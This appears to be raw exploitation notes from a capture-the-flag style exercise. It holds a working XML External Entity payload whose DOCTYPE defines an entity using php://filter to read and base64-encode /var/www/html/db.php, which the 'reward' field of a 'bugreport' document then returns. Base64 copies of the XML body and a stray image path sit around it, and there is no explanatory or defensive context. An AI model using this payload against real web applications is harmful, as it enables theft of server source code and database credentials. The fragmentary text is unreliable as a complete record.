 nVncmVwb3J0PgoJCTx0aXRsZT50ZXN0PC90aXRsZT4KCQk8Y3dlPnRlc3Q8L2N3ZT4KCQk8Y3Zzcz50ZXN0PC9jdnNzPgoJCTxyZXdhcmQ%2BJmV4YW1wbGU7PC9yZXdhcmQ%2BCgkJPC9idWdyZXBvcnQ%2B
T4KCQk8YnVncmVwb3J0PgoJCTx0aXRsZT50ZXN0PC90aXRsZT4KCQk8Y3dlPnRlc3Q8L2N3ZT4KCQk8Y3Zzcz50ZXN0PC9jdnNzPgoJCTxyZXdhcmQ+JmV4YW1wbGU7PC9yZXdhcmQ+CgkJPC9idWdyZXBvcnQ+
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE replace [<!ENTITY example SYSTEM "php://filter/convert.base64-encode/resource=/var/www/html/db.php"> ]>
<bugreport>
<title>test</title>
<cwe>test</cwe>
<cvss>test</cvss>
<reward>&example;</reward>
</bugreport>
T4KCQk8YnVncmVwb3J0PgoJCTx0aXRsZT50ZXN0PC90aXRsZT4KCQk8Y3dlPnRlc3Q8L2N3ZT4KCQk8Y3Zzcz50ZXN0PC9jdnNzPgoJCTxyZXdhcmQ+JmV4YW1wbGU7PC9yZXdhcmQ+CgkJPC9idWdyZXBvcnQ+